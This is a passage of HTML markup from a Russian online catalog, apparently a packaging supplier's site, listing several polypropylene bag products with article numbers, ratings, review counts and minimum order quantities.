                    <span  itemprop="name">Полипропиленовые мешки коробчатого типа ПП 57×50×11×13, клап. белые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Упаковочная тара повышенной прочности </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7530" data-id="7530">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_secondpict"></span>
            <span id="bx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider"></span>
            <span id="bx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price"></span>
            <span id="bx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="19"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5_pict" href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-50-85sm-belyy/" class="detail-slider" data-src="/upload/iblock/308/3084f96f1f8ba19d63d3d149df373ba3.jpg">
                <span class="image">
                                    <img src="/upload/iblock/308/3084f96f1f8ba19d63d3d149df373ba3.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>zelprop5085</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-50-85sm-belyy/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Полипропиленовые мешки белые 50х85 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7528" data-id="7528">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5_secondpict"></span>
            <span id="bx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5_pict_slider"></span>
            <span id="bx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5_price"></span>
            <span id="bx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7527_f9929c205513350452dedbb451b25159" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="20"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_7527_f9929c205513350452dedbb451b25159_pict" href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-46-75sm-belyy/" class="detail-slider" data-src="/upload/iblock/392/39207c4c06404ff6830efd217b6b3a58.jpg">
                <span class="image">
                                    <img src="/upload/iblock/392/39207c4c06404ff6830efd217b6b3a58.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>zelprop4675</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-46-75sm-belyy/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Полипропиленовые мешки белые, 46х75 см, курьерские и почтовые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7527_f9929c205513350452dedbb451b25159_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7527" data-id="7527">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7527_f9929c205513350452dedbb451b25159_secondpict"></span>
            <span id="bx_3487917369_7527_f9929c205513350452dedbb451b25159_pict_slider"></span>
            <span id="bx_3487917369_7527_f9929c205513350452dedbb451b25159_price"></span>
            <span id="bx_3487917369_7527_f9929c205513350452dedbb451b25159_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="21"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff_pict" href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-55-92sm-belyy/" class="detail-slider" data-src="/upload/iblock/f38/f38f69d4bdef6c79ecd2d68d02da0648.jpg">
                <span class="image">
                                    <img src="/upload/iblock/f38/f38f69d4bdef6c79ecd2d68d02da0648.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>zelprop5592</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-55-92sm-belyy/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешок полипропиленовый белый 55х92 см, под сахар и муку, расшитые импортные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_gZyrG1'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7526" data-id="7526">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_gZyrG1'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff_secondpict"></span>
            <span id="bx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff_pict_slider"></span>
            <span id="bx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff_price"></span>
            <span id="bx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7525_0456c11cba041405f870830024914784" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="22"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_7525_0456c11cba041405f870830024914784_pict" href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-46-77sm-belyy/" class="detail-slider" data-src="/upload/iblock/e3b/e3b909484516343f6739c9f7a17d7f92.jpg">
                <span class="image">
                                    <img src="/upload/iblock/e3b/e3b909484516343f6739c9f7a17d7f92.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>zelprop4677</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-46-77sm-belyy/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Полипропиленовые мешки 46х77 см, 500 шт. серые глухая горловина</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7525_0456c11cba041405f870830024914784_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_jmO8bF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7525" data-id="7525">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_jmO8bF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7525_0456c11cba041405f870830024914784_secondpict"></span>
            <span id="bx_3487917369_7525_0456c11cba041405f870830024914784_pict_slider"></span>
            <span id="bx_3487917369_7525_0456c11cba041405f870830024914784_price"></span>
            <span id="bx_3487917369_7525_0456c11cba041405f870830024914784_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="23"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde_pict" href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-120-160sm-belyy/" class="detail-slider" data-src="/upload/iblock/6af/msugnel8i6wrlzc001felcrpspux8mmi.jpg">
                <span class="image">
                                    <img src="/upload/iblock/6af/msugnel8i6wrlzc001felcrpspux8mmi.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-120-160sm-belyy/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Полипропиленовые мешки коробчатого типа ПП 65×50×9×11, лам., клап. белые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Прочные и удобные </span>                </p>
                <p>
                    <span class="lbl">Недорогая тарра под цемент, комбикорма, овощей с вентиляцией  </span>                </p>
                <p>
                    <span class="lbl">Стойкие к влаге и низким температурам </span>                </p>
                <p>
                    <span class="lbl">С клапаном </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_W8sLyK'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7523" data-id="7523">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_W8sLyK'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde_secondpict"></span>
            <span id="bx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde_pict_slider"></span>
            <span id="bx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde_price"></span>
            <span id="bx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="24"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce_pict" href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-100-120sm-belyy/" class="detail-slider" data-src="/upload/iblock/791/yc89nzfnbkp7j4fylgp4xc9rgfc56x7h.webp">
                <span class="image">
                                    <img src="/upload/iblock/791/yc89nzfnbkp7j4fylgp4xc9rgfc56x7h.webp"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-100-120sm-belyy/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Полипропиленовые мешки в рулонах по 10 шт.</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Для: гравия, комбикорма, растений, саженцев </span>                </p>
                <p>
                    <span class="lbl">грузоподъемность </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_TYlgwP'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7518" data-id="7518">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_TYlgwP'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce_secondpict"></span>
            <span id="bx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce_pict_slider"></span>
